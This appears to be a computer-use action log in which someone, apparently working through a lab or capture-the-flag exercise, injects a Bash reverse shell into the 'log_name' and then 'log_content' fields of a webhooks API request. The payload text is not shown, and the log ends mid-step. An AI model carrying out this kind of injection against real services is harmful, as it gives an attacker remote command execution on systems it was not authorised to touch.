
key("ctrl+shift+v")
key("Return")
Step: Copy the Bash reverse shell and send the request with the shell payload in log_name
key("alt+Tab")

left_click_drag(532, 400, 412, 401)
key("ctrl+c")

key("alt+Tab")

key("BackSpace")

type("#")

key("Up")
key("End")
type(": \"1 do")

type("care\"")
key("ctrl+Return")

key("alt+Tab")

Step: Trim log_name to plain 'log' and send, getting 'Log created'
key("alt+Tab")
key("BackSpace")

key("ctrl+Return")

Step: Check the GET webhooks request and the webhooks-api-beta page in the browser
key("ctrl+Tab")

key("alt+Tab")
left_click(157, 43)
right_click(300, 246)

key("Escape")

Step: Select log_name for renaming to 'shell', undoing a stray paste into log_content
double_click(215, 263)
left_click_drag(223, 272, 269, 273)
key("ctrl+v")

key("ctrl+z")

double_click(216, 263)
type("shell")
Step: Copy the Bash -i reverse shell and resend the request with it as log_content
key("alt+Tab")

scroll(249, 446, "up", 3)
scroll(249, 445, "up", 2)
key("Up")

key("Up")
